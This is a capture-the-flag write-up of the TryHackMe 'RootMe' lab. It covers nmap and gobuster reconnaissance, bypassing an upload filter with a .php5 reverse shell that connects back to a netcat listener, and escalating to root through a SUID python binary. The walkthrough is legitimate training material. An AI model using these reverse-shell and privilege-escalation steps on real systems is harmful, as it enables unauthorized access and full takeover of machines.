Overview
This is my writeup for the RootMe CTF. This is a free room of easy difficulty which tests your knowledge of privilege escalation.
How to Access
I completed this room on TryHackMe. The link to the room is shown below:
- https://tryhackme.com/room/rrootme
Steps
Reconnaissance
Starting off with an nmap scan, I found two open ports: 22 (ssh) and 80 (http) which is running an Apache (v2.4.29) web server:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ sudo nmap -sC -sV -oN initial 10.10.111.70
[sudo] password for v3r4x:
Sorry, try again.
[sudo] password for v3r4x:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-13 00:27 BST
Nmap scan report for 10.10.111.70
Host is up (0.083s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
| 256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_ 256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HackIT - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.91 seconds
I then navigated to the website to manually crawl it while gobuster ran in the background.

gobuster indicated a hidden /panel directory which contains an file upload.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ gobuster dir -u http://10.10.55.244/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.55.244/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/04/13 11:57:47 Starting gobuster in directory enumeration mode
===============================================================
/uploads (Status: 301) [Size: 314] [--> http://10.10.55.244/uploads/]
/css (Status: 301) [Size: 310] [--> http://10.10.55.244/css/]
/js (Status: 301) [Size: 309] [--> http://10.10.55.244/js/]
/panel (Status: 301) [Size: 312] [--> http://10.10.55.244/panel/]

Getting a Shell
I attempted to upload a PHP reverse shell that I downloaded from !(here)[http://pentestmonkey.net/tools/web-shells/php-reverse-shell]. I then changed the $ip variable to the IP address of my machine and the $port variable to 4444. However, it appears that the website does not allow .php files from being uploaded.

After some head scratching and playing around with various file extensions, I realised that there are two PHP file extensions: .php and .php5. I changed the shell’s extension to the latter and the upload was successful:

I then started a netcat session which listens on port 4444, and navigated to the reverse shell I just uploaded using the /uploads directory, giving me access to the machine.
1
2
3
4
5
6
7
8
9
10
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.150.161] from (UNKNOWN) [10.10.55.244] 44316
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
11:09:40 up 14 min, 0 users, load average: 0.00, 0.37, 0.61
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4$
I used the find command in order to find the user.txt file:
1
2
bash-4.4$ find / type f -name user.txt 2> /dev/null
/var/www/user.txt
-type f: looking exclusively for files.-name user.txt: looking for a file with the name “user.txt”.2> /dev/null: error messages are not shown when the command executes.
Looking at the contents of user.txt gives the first flag:
1
2
bash-4.4$ cat /var/www/user.txt
THM{y*************l}
Privilege Escalation
The instructions state that there is an odd file when searching for SUID permissions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
bash-4.4$ find / -user root -perm /4000 2>/dev/null
find / -user root -perm /4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/8268/bin/ping6
/snap/core/8268/bin/su
/snap/core/8268/bin/umount
/snap/core/8268/usr/bin/chfn
/snap/core/8268/usr/bin/chsh
/snap/core/8268/usr/bin/gpasswd
/snap/core/8268/usr/bin/newgrp
/snap/core/8268/usr/bin/passwd
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9665/bin/mount
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
Using the command from the hint, I found that Python has been granted SUID permissions, so I used that to escalate my privileges. This can be done numerous ways. In this case, I used the following command:
1
2
3
4
5
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
cat /root/root.txt
THM{p******************n}
And that’s it!
Summary and Feedback
Overall, this is a very easy room. If you are a beginner and want to learn a bit of privilege escalation, this is ideal for you!